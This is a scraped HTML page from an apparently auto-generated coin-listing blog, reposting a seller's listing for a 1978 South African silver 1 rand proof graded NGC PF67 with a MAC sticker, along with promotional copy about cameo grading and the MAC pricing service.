

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southafricasilver.com/2022/02/1978-south-africa-silver-1-rand-ngc-pf67-mac-uhcam-spotless/
body_size: 14772
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html><!--<![endif]-->
	<head>
		<title>1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &amp; Spotless | South Africa Silver</title>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="alternate" type="application/rss+xml" title="South Africa Silver &raquo; Feed" href="https://southafricasilver.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Africa Silver &raquo; Comments Feed" href="https://southafricasilver.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///southafricasilver.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modern-business-css'  href='https:///southafricasilver.com/wp-content/themes/default/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-bitter-web-font-css'  href='https:///fonts.googleapis.com/css?family=Droid+Sans%7CBitter%3A400%2C700%2C400italic&#038;ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-min-css'  href='https:///southafricasilver.com/wp-content/themes/default/includes/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///southafricasilver.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///southafricasilver.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southafricasilver.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://southafricasilver.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2017 South Africa 50th Anniversary Krugerrand Privy Silver 1oz Coin PCGS SP70' href='https://southafricasilver.com/2022/02/2017-south-africa-50th-anniversary-krugerrand-privy-silver-1oz-coin-pcgs-sp70-4/' />
<link rel='next' title='1963 South Africa 10 Cents Ngc Ms 66 Toned Proof Only 1 Graded Higher Worldwide' href='https://southafricasilver.com/2022/02/1963-south-africa-10-cents-ngc-ms-66-toned-proof-only-1-graded-higher-worldwide/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://southafricasilver.com/2022/02/1978-south-africa-silver-1-rand-ngc-pf67-mac-uhcam-spotless/' />
<link rel='shortlink' href='https://southafricasilver.com/?p=4308' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="South Africa Silver"/>
	<meta property="og:title" content="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless"/>
		<meta property="og:description" content="ULTRA HEAVY CAMEO =. Worlds #1 Price Guides. The coin must exhibit deep. White devices refle"/>
	
	<meta property="og:url" content="https://southafricasilver.com/2022/02/1978-south-africa-silver-1-rand-ngc-pf67-mac-uhcam-spotless/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/mevimun.js"></script>
<script type="text/javascript" src="/zexu.js"></script>
		<style type="text/css" id="default-theme-customizer">
			/* Content Color */
			article.content, footer.post-footer, #post-author {
				color: #363636;
			}
		</style>
		</head>

	<body lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="single single-post postid-4308 single-format-standard">
		<!-- Header	-->
		<header class="cf">
			<!-- Top Navigation  -->
			
			<div class="in">
				<!--  Logo 	-->
				<section class="logo-box logo-box-no-header-cta logo-box-full-width">
							<p id="title" class="site-title site-title-no-logo no-logo">
			<a href="https://southafricasilver.com" title="South Africa Silver">
				South Africa Silver			</a>
		</p>
								<p id="slogan" class="slogan ">
					</p>
					</section>

				<!--  Header Call to Action -->
				<aside class="header-cta-container header-call-to-action no-widgets">
									</aside>

				<section class="clear"></section>

				<!-- Primary Navigation -->
				<nav class="primary-nav-container">
					<div class="primary-nav menu"><ul><li ><a href="https://southafricasilver.com/">Home</a></li><li class="page_item page-item-6"><a href="https://southafricasilver.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://southafricasilver.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://southafricasilver.com/terms-of-service/">Terms of service</a></li></ul></div>

										<button class="mobile-nav-button">
						<img src="https://southafricasilver.com/wp-content/themes/default/images/menu-icon-large.png" alt="Toggle Navigation" />
						<img class="close-icon" src="https://southafricasilver.com/wp-content/themes/default/images/close-icon-large.png" alt="Close Navigation" />
						Navigation					</button>
							<ul id="mobile-menu" class="menu mobile-menu mobile-nav">
							<li class="menu-item menu-label primary_nav_label">Primary Menu:</li>
				<li class="page_item page-item-6"><a href="https://southafricasilver.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://southafricasilver.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://southafricasilver.com/terms-of-service/">Terms of service</a></li>
		</ul>
					</nav>
			</div>
		</header>

		<!-- Content -->
		<div class="in">
	
	<section class="content-wrapper post-content single-content cf">
		<article class="blog-content content cf">
				<section id="post-4308" class="post-4308 post type-post status-publish format-standard has-post-thumbnail hentry category-south tag-africa tag-pf67 tag-rand tag-silver tag-south tag-spotless tag-uhcam cf">
		<article class="post-content">
			<section class="post-title-wrap cf post-title-wrap-featured-image">
				<p class="post-date">February 2, 2022</p>
				<h1 class="post-title page-title">1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless</h1>
			</section>

					<figure class="post-image mb-780x300-featured-image mb-780x300-post-image">
			<img width="53" height="80" src="https://southafricasilver.com/wp-content/upload/1978_South_Africa_Silver_1_Rand_Ngc_Pf67_Mac_Uhcam_Spotless_01_tyx.jpg" class="attachment-mb-780x300 wp-post-image" alt="1978_South_Africa_Silver_1_Rand_Ngc_Pf67_Mac_Uhcam_Spotless_01_tyx" />		</figure>
	
			<img class="[base64]" src="https://southafricasilver.com/wp-content/upload/1978_South_Africa_Silver_1_Rand_Ngc_Pf67_Mac_Uhcam_Spotless_01_lq.jpg" title="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless" alt="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless"/> 	<br/>

		
 <img class="[base64]" src="https://southafricasilver.com/wp-content/upload/1978_South_Africa_Silver_1_Rand_Ngc_Pf67_Mac_Uhcam_Spotless_02_dpaj.jpg" title="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless" alt="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless"/> 
<br/>
 <img class="[base64]" src="https://southafricasilver.com/wp-content/upload/1978_South_Africa_Silver_1_Rand_Ngc_Pf67_Mac_Uhcam_Spotless_03_csy.jpg" title="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless" alt="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless"/> 
	<br/>   	 <img class="[base64]" src="https://southafricasilver.com/wp-content/upload/1978_South_Africa_Silver_1_Rand_Ngc_Pf67_Mac_Uhcam_Spotless_04_qkbz.jpg" title="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless" alt="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless"/>  <br/>
		

<img class="[base64]" src="https://southafricasilver.com/wp-content/upload/1978_South_Africa_Silver_1_Rand_Ngc_Pf67_Mac_Uhcam_Spotless_05_ali.jpg" title="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless" alt="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless"/> 	 <br/>	<img class="[base64]" src="https://southafricasilver.com/wp-content/upload/1978_South_Africa_Silver_1_Rand_Ngc_Pf67_Mac_Uhcam_Spotless_06_ap.jpg" title="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless" alt="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless"/> <br/>

	<br/>	<img class="[base64]" src="https://southafricasilver.com/wp-content/upload/cosepib.gif" title="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless" alt="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless"/><br/> ULTRA HEAVY CAMEO =. Worlds #1 Price Guides. The coin must exhibit deep. White devices reflecting against mirror surface contrast. All devices, lettering, fascia and raised areas of the coin must exhibit full frosted white Cameo. This is a coin that has a deeper Cameo white contrast between devices and fields, 20% to 30% more than an Ultra Cameo or. WE HAVE BEEN ON. THANK YOU FOR LOOKING. We will respond to you within 24 hours and do our best to help you out! The history of Numismatics, coin collecting, has evolved over the last 80 years from the introduction of MS grading of large cents in the 1940&#8217;s by Marshall Sheldon to the 1970&#8217;s with MS grading of silver dollars by Paramount Coins. In 1985 revolutionary changes came about with the invention of coin slabbing, the encapsulation of a graded coin in a plastic holder, invented and patented by. Hager has 62 years in the numismatic business, started in 1958 as the Silver Dollar Kid at 9 years old. In 1984, 1985 and 1986 he wrote his 3 Volume Opus on silver dollars, The Comprehensive Guide to Morgan and Peace Dollars Volume-1, Proof-Likes and Proofs Volume-2 and Eisenhower Dollars Volume-3, over 1500 pages on dollars. He wrote books on Baseball, Football, Basketball, Hockey, Golf and Boxing cards from 1991 to 1997. In 2008 he wrote &#8220;The Standard Certified Price Guide to Canadian Coins&#8221;. This was followed by his major contribution to Rick Tomaska&#8217;s book on Kennedy Half dollars in 2010 and the reprint in 2011, winning book of the year in the industry. Grade Enhancement is now a must as the price spreads are out of line. A MAC NGC MS-69 has considerably more value and could be worth 10% of the MS-70 value. These are just two examples of the thousands of Modern, Traditional, and world coins in today&#8217;s market that have spreads of four times to 1,000 times the value between the grades. WE HAVE THE LARGEST INVENTORY OF US, CANADA, AUSTRALIA &#038; NEW ZEALAND COINS AVAILABLE. NO RETURN ON BULLION OR BANK ROLL ITEMS. Our mission is to revolutionize the coin industry in such a way that it CANNOT be altered by dealer&#8217;s or organized group. Our prices are based on one key factor that are considered when appraising the value of coin as a whole. Instead of graded price dictated by dealers or absolute price guides. MAC calculates the value of its coin based on the POPULATION. POP-1 coins can sell for many multiples of a higher POP. MAC takes up where CAC leaves off. MAC stickers spotless coins. If you have a certified modern Mint State (post 1940) coin of premium quality your coin is Macable. A MAC sticker could enable you to increase the value of your coins above that stated market existing Price Guides. MAC provides the Price Guide and POP reports for all coins that have been through its process. Take a look at our MAC Price Guides to see what a MAC sticker could do to the value of your coins, its revolutionary. This item is in the category &#8220;Coins &#038; Paper Money\Coins: World\Africa\South Africa&#8221;. The seller is &#8220;maccointrading&#8221; and is located in this country: US. This item can be shipped worldwide.
<ul>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: South Africa</li>
<li>Certification Number: 6304707-003 &#8211; 004 &#8211; 005</li>
<li>Certification: NGC &#038; MAC</li>
<li>Grade: PF-67</li>
<li>Year: 1978</li>
<li>Circulated/Uncirculated: Uncirculated</li>
<li>Composition: Silver</li>
<li>Denomination: 1 Rand</li>
 </ul>	 
 

<br/>	<img class="[base64]" src="https://southafricasilver.com/wp-content/upload/cosepib.gif" title="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless" alt="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam &#038; Spotless"/>
<br/>

  <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://southafricasilver.com/2022/02/1978-south-africa-silver-1-rand-ngc-pf67-mac-uhcam-spotless/" data-a2a-title="1978 South Africa Silver 1 Rand Ngc Pf67 Mac Uhcam & Spotless"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsouthafricasilver.com%2F2022%2F02%2F1978-south-africa-silver-1-rand-ngc-pf67-mac-uhcam-spotless%2F&amp;linkname=1978%20South%20Africa%20Silver%201%20Rand%20Ngc%20Pf67%20Mac%20Uhcam%20%26%20Spotless" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsouthafricasilver.com%2F2022%2F02%2F1978-south-africa-silver-1-rand-ngc-pf67-mac-uhcam-spotless%2F&amp;linkname=1978%20South%20Africa%20Silver%201%20Rand%20Ngc%20Pf67%20Mac%20Uhcam%20%26%20Spotless" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsouthafricasilver.com%2F2022%2F02%2F1978-south-africa-silver-1-rand-ngc-pf67-mac-uhcam-spotless%2F&amp;linkname=1978%20South%20Africa%20Silver%201%20Rand%20Ngc%20Pf67%20Mac%20Uhcam%20%26%20Spotless" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://southafricasilver.com/2022/02/1978-south-africa-silver-1-rand-ngc-pf67-mac-uhcam-spotless/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>
			<section class="clear"></section>

			
			<section class="clear"></section>

			
							<section class="post-meta">
								<p>
			This entry was posted in <a href="https://southafricasilver.com/category/south/" rel="category tag">south</a> and tagged in <a href="https://southafricasilver.com/tag/africa/" rel="tag">africa</a>, <a href="https://southafricasilver.com/tag/pf67/" rel="tag">pf67</a>, <a href="https://southafricasilver.com/tag/rand/" rel="tag">rand</a>, <a href="https://southafricasilver.com/tag/silver/" rel="tag">silver</a>, <a href="https://southafricasilver.com/tag/south/" rel="tag">south</a>, <a href="https://southafricasilver.com/tag/spotless/" rel="tag">spotless</a>, <a href="https://southafricasilver.com/tag/uhcam/" rel="tag">uhcam</a>.			</p>
						</section>
					</article>
				<section class="single-post-navigation post-navigation">
			<section class="previous-posts">
				<a href="https://southafricasilver.com/2022/02/1963-south-africa-10-cents-ngc-ms-66-toned-proof-only-1-graded-higher-worldwide/" rel="next">&laquo; 1963 South Africa 10 Cents Ngc Ms 66 Toned Proof Only 1 Graded Higher Worldwide</a>			</section>
			<section class="next-posts">
				<a href="https://southafricasilver.com/2022/02/2017-south-africa-50th-anniversary-krugerrand-privy-silver-1oz-coin-pcgs-sp70-4/" rel="prev">2017 South Africa 50th Anniversary Krugerrand Privy Silver 1oz Coin PCGS SP70 &raquo;</a>			</section>
		</section>
		</section>

	<section id="post-author">
	<header class="author-header">
		<figure class="author-avatar">
					</figure>

		<h4>admin</h4>
		<a href=""></a>
	</header>

	<p></p>
	<a href="https://southafricasilver.com/author/admin/">View more posts from this author</a>
</section>
	<section class="clear"></section>

	<section class="after-posts-widgets no-widgets">
			</section>

			<section class="clear"></section>

			

<section id="comments-container" class="comments-container post-comments post-comments-container cf comments-container-no-comments comments-closed">
	<section id="comments" class="comments-area no-comments">
		
		<section class="clear"></section>

					</section>
</section>		</article>

				<!-- Page Sidebar-->
		<aside class="sidebar widgets">
			<section id="primary-sidebar-search-2" class="widget primary-sidebar primary-sidebar-widget widget_search"><form class="cf" role="search" method="get" id="searchform" action="https://southafricasilver.com/">
    <section>
        <input type="text" value="" name="s" id="s" placeholder="Search..." />
        <input type="submit" id="searchsubmit" class="submit" value="Search" />
    </section>
</form><section class="clear"></section></section>		<section id="primary-sidebar-recent-posts-2" class="widget primary-sidebar primary-sidebar-widget widget_recent_entries">		<h3 class="widgettitle widget-title primary-sidebar-widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://southafricasilver.com/2025/12/2019-south-africa-big-five-elephant-1-oz-silver-proof-african-mint/">2019 South Africa Big Five Elephant 1 oz Silver Proof (African Mint)</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2025/12/2025-south-african-mint-big-5-iii-lion-1-oz-999-silver-ngc-ms70/">2025 South African Mint Big 5 III Lion 1 oz. 999 Silver NGC MS70</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2025/12/krugerrand-1-oz-silver-big-5-rhino-privy-pf-70-first-day-of-issue-2022-ultra-cam-3/">Krugerrand 1-oz Silver Big 5 Rhino Privy PF-70 First Day of Issue 2022 ULTRA CAM</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2025/12/south-africa-elizabeth-ii-silver-5-shillings-1960-ngc-pl67-prooflike-union/">South Africa Elizabeth II Silver 5 Shillings 1960 NGC PL67 Prooflike Union</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2025/12/big-5-buffalo-ngc-proof-70-south-africa-mint-first-day-of-issue-ultra-cameo-2023-5/">Big 5 Buffalo NGC Proof 70 South-Africa-Mint First Day of Issue Ultra Cameo 2023</a>
						</li>
				</ul>
		<section class="clear"></section></section><section id="primary-sidebar-archives-2" class="widget primary-sidebar primary-sidebar-widget widget_archive"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Archives</h3>		<ul>
	<li><a href='https://southafricasilver.com/2025/12/'>December 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/11/'>November 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/10/'>October 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/09/'>September 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/08/'>August 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/07/'>July 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/06/'>June 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/05/'>May 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/04/'>April 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/03/'>March 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/02/'>February 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/01/'>January 2025</a></li>
	<li><a href='https://southafricasilver.com/2024/12/'>December 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/11/'>November 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/10/'>October 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/09/'>September 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/08/'>August 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/07/'>July 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/06/'>June 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/05/'>May 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/04/'>April 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/03/'>March 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/02/'>February 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/01/'>January 2024</a></li>
	<li><a href='https://southafricasilver.com/2023/12/'>December 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/11/'>November 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/10/'>October 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/09/'>September 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/08/'>August 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/07/'>July 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/06/'>June 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/05/'>May 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/04/'>April 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/03/'>March 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/02/'>February 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/01/'>January 2023</a></li>
	<li><a href='https://southafricasilver.com/2022/12/'>December 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/11/'>November 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/10/'>October 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/09/'>September 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/08/'>August 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/07/'>July 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/06/'>June 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/05/'>May 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/04/'>April 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/03/'>March 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/02/'>February 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/01/'>January 2022</a></li>
	<li><a href='https://southafricasilver.com/2021/12/'>December 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/11/'>November 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/10/'>October 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/09/'>September 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/08/'>August 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/07/'>July 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/06/'>June 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/05/'>May 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/04/'>April 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/03/'>March 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/02/'>February 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/01/'>January 2021</a></li>
	<li><a href='https://southafricasilver.com/2020/12/'>December 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/11/'>November 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/10/'>October 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/09/'>September 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/08/'>August 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/07/'>July 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/06/'>June 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/05/'>May 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/04/'>April 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/03/'>March 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/02/'>February 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/01/'>January 2020</a></li>
	<li><a href='https://southafricasilver.com/2019/12/'>December 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/11/'>November 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/10/'>October 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/09/'>September 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/08/'>August 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/07/'>July 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/06/'>June 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/05/'>May 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/04/'>April 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/03/'>March 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/02/'>February 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/01/'>January 2019</a></li>
	<li><a href='https://southafricasilver.com/2018/12/'>December 2018</a></li>
	<li><a href='https://southafricasilver.com/2018/11/'>November 2018</a></li>
	<li><a href='https://southafricasilver.com/2018/10/'>October 2018</a></li>
	<li><a href='https://southafricasilver.com/2018/09/'>September 2018</a></li>
		</ul>
<section class="clear"></section></section><section id="primary-sidebar-categories-2" class="widget primary-sidebar primary-sidebar-widget widget_categories"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-1245"><a href="https://southafricasilver.com/category/05ctw/" >05ctw</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://southafricasilver.com/category/08-2020/" >08-2020</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://southafricasilver.com/category/1-oz/" >1-oz</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://southafricasilver.com/category/100-2021/" >100-2021</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://southafricasilver.com/category/100m/" >100m</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://southafricasilver.com/category/10cts/" >10cts</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://southafricasilver.com/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://southafricasilver.com/category/15536g/" >15536g</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://southafricasilver.com/category/15x7/" >15&#215;7</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://southafricasilver.com/category/170cts/" >170cts</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://southafricasilver.com/category/171ct/" >171ct</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://southafricasilver.com/category/1892-s/" >1892-s</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://southafricasilver.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://southafricasilver.com/category/190cts/" >190cts</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://southafricasilver.com/category/1947-1964/" >1947-1964</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://southafricasilver.com/category/1964-1969/" >1964-1969</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://southafricasilver.com/category/1966-1974/" >1966-1974</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://southafricasilver.com/category/1969-1974/" >1969-1974</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://southafricasilver.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://southafricasilver.com/category/2-50thanniversary/" >2-50thanniversary</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://southafricasilver.com/category/2000tog/" >2000tog</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://southafricasilver.com/category/2001-06/" >2001-06</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://southafricasilver.com/category/2015-2017/" >2015-2017</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://southafricasilver.com/category/2016/" >2016-</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://southafricasilver.com/category/2017-2021/" >2017-2021</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://southafricasilver.com/category/2017-2022/" >2017-2022</a>
</li>
